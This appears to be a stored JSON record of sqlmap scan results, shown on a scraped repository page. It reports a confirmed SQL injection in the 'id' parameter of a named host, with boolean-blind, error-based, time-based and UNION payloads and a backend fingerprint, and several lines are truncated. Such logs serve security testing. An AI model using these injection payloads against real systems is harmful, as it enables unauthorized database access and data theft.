 搜索关键词 任务 收藏 仓库 市场 文档 添加
1. {
2. "_id": {
3. "task": 0,
4. "job": 66
5. },
6. "sqlmap": [
7. {
8. "1808d3f4e0bc4d8092ee9b26ad607e5a.app.mituan.zone": [
9. "sqlmap identified the following injection point(s) with a total of 136 HTTP(s)
10. "---",
11. "Parameter: id (GET)",
12. "    Type: boolean-based blind",
13. "    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL commen
14. "    Payload: id=happy' OR NOT 4498=4498#&Submit=Submit",
15. "",
16. "    Type: error-based",
17. "    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY c
18. "    Payload: id=happy' OR (SELECT 7060 FROM(SELECT COUNT(*),CONCAT(0x71786a6a7
19. "",
20. "    Type: time-based blind",
21. "    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)",
22. "    Payload: id=happy' AND (SELECT 6285 FROM (SELECT(SLEEP(5)))TIZC)-- RPoz&Su
23. "",
24. "    Type: UNION query",
25. "    Title: MySQL UNION query (NULL) - 2 columns",
26. "    Payload: id=happy' UNION ALL SELECT CONCAT(0x71786a6a71,0x4442546169736d68
27. "---",
28. "web application technology: OpenResty 1.17.8.2",
29. "back-end DBMS: MySQL >= 5.0 (MariaDB fork)",
30. ""
31. ]
32. }